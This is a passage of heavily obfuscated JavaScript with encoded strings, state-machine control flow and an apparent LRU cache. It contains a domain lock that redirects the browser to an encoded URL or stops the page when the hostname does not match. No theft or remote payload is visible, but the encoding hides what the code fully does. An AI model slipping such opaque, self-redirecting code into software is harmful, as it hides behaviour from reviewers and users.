nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return 